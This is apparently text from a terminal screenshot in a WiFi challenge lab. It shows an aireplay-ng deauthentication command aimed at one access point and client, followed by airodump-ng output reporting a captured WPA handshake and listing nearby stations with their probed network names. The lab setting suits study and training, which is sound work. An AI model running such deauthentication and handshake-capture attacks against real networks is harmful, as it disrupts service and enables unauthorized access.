 user@WiFiChallengeLab: ~
user@WiFiChallengeLab: ~ 100x46
user@WiFiChallengeLab:~$ sudo aireplay-ng --deauth 5 -a F0:9F:C2:71:22:12 -c 28:6C:07:6F:F9:44 wlan0
mon
02:03:06  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
02:03:06  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
02:03:06  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
02:03:07  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
02:03:08  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
02:03:08  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
user@WiFiChallengeLab:~$
user@WiFiChallengeLab: ~ 101x46
CH  6 ][ Elapsed: 1 min ][ 2023-12-07 02:03 ][ WPA handshake: F0:9F:C2:71:22:12
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
F0:9F:C2:71:22:12  -28   0      763      352    1   6   54        CCMP   PSK  wifi-mobile
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
(not associated)   64:32:A8:BC:53:51  -29    0 - 1      0        8         open-wifi,home-WiFi,WiFi-
(not associated)   64:32:A8:AD:AB:53  -49    0 - 1     42       40         wifi-corp-legacy
(not associated)   78:C1:A7:BF:72:46  -49    0 - 1     63       60         wifi-offices,Jason
(not associated)   B4:99:BA:6F:F9:45  -49    0 - 1     63       60         wifi-offices,Jason
(not associated)   64:32:A8:BA:6C:41  -29    0 - 1      0        4         wifi-corp
(not associated)   64:32:A8:BA:18:42  -29    0 - 1      0        2
F0:9F:C2:71:22:12  28:6C:07:6F:F9:44  -29    6 -11      0      666  EAPOL  wifi-mobile,AP_router
F0:9F:C2:71:22:12  28:6C:07:6F:F9:43  -29   54 -54      0      326